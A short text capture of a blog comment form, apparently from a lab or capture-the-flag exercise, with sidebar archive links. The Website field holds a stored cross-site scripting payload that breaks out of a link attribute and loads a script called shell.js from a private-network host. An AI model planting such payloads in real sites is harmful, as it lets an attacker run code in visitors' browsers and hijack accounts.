 Add a new comment.
Name *
sunset
Email *
sunset@2.com
Website
http://xxx.xxx.com/"></a><script/src=http://192.168.56.4:2131/shell.js></script><a/href="#
Content *
aaaaa
Submit comment.
Update 3.0.0 | Season 3
Update 2.0.0 | Season 2
Recent replies
Category
default category
Archive
April 2025
March 2025
December 2024
September 2024
June 2024
March 2024
Other
Login